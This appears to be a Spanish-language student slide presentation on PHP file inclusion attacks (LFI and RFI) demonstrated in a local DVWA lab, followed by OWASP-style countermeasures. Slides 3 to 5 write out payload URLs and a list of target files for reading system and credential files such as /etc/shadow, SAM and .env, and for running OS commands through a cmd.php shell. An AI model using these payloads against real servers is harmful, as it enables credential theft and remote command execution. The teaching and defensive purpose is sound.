Slide 1
File inclusion Attack
Grupo #2

Slide 2
File inclusion
Esta técnica consiste en la ejecución de ficheros locales o externos en un servidor web a través de la url de un navegador y se producen a causa de una mala programación haciendo uso de funciones como include, include_once, require, require_once y fopen en php.
Se diferencian dos tipos de ataques:
Local file inclusión (LFI).
Remote file inclusión (RFI).
La causa principal de este ataque es tener activado en el servidor web el allow_url_fopen y allow_url_include.

Slide 3
Vulnerabilidades LFI
Acceso a directorios del sistema operativo.
http://localhost/dvwa/vulnerabilities/fi/?page=C:\xampp\apache\logs\access.log
http://localhost/dvwa/vulnerabilities/fi/?page=C:\windows\system32\drivers\etc\hosts
Linux | Windows | Mac
/etc/issue /proc/version /etc/profile /etc/passwd /etc/shadow /root/.bash_history /var/log/dmessage /var/mail/root /var/spool/cron/crontabs/root /etc/hosts /var/log/apache2/access.log | %SYSTEMROOT%repairsystem %SYSTEMROOT%repairSAM %SYSTEMROOT%repairSAM %WINDIR%win.ini %SYSTEMDRIVE%boot.ini %WINDIR%Panthersysprep.inf %WINDIR%system32configAppEvent.Evt | /etc/fstab /etc/master.passwd /etc/resolv.conf /etc/sudoers /etc/sysctl.conf

Slide 4

Vulnerabilidades LFI
Simular un ataque de phishing
http://localhost/dvwa/vulnerabilities/fi/?page=https://twitter.com/

Slide 5
Vulnerabilidades RFI
Obtener versión php del servidor.
http://localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/getInfoPHP.php
Listar archivos de un directorio
http://localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/cat.php
Acceso a un archivo que no se muestra al usuario
http://localhost/dvwa/vulnerabilities/fi/?page=file4.php
Acceso a la raíz del proyecto.
http://localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/root.php
Acceso a archivos de configuración del proyecto.
http://localhost/dvwa/vulnerabilities/fi/?page=../../.env
Ejecutar comandos cli del S.O
http://localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/cmd.php/?cmd=dir
http://localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/cmd.php/?cmd=cd

Slide 6
Medidas de seguridad a aplicarse
Medidas de seguridad sugeridas por OWASP :
Establecer un plan de desarrollo de codificación óptimo, corregir este tipo de fallas en fases de pruebas.
Definir un archivo .htaccess dentro de la aplicación web para permitir el acceso a archivos con extensiones permitidas.
Utilizar un framework de desarrollo web.
Validación estricta de los datos ingresados por los usuarios en las rutas.
PHP: deshabilitar allow_url_fopen y allow_url_include.
Comprobar cualquier archivo o nombre de archivo ingresado por el usuario.
Evitar agregar archivos de configuración dentro del proyecto ni peor dentro del código fuente o inclusive como variables de entorno en el servidor, una solución a esto sería utilizar IOTA Stronghold (https://iotahispano.com/stronghold-de-iota-la-fortaleza-de-boden/).

